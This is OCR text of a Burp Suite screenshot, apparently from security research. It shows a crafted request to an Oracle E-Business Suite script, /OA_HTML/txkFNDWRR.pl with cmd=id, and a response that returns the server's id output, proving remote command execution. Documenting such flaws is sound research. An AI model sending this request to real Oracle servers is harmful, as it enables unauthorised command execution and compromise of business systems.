 Burp Suite Professional v1.7.37 - laborasrv1034 - licensed to Onapsis SRL [2 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 11 × ...
Go Cancel < > Target: http://paydayebs.com:8000 ?
Request
Raw Params Headers Hex
GET /OA_HTML/txkFNDWRR.pl?cmd=id HTTP/1.1
Host: paydayebs.com:8000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 17 Jul 2020 15:56:15 GMT
Server:
Content-Length: 0
X-ORACLE-DMS-ECID: 005eeKmP0hBF^6YzLorI8A000DQT000XtD
gid=54321(oinstall) groups=54321(oinstall) context=unconfined_u:
unconfined_r:unconfined_t:s0-s0:c0.c1023
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: text/plain
Content-Language: en
? < + > Type a search term 0 matches
Done 366 bytes | 85 millis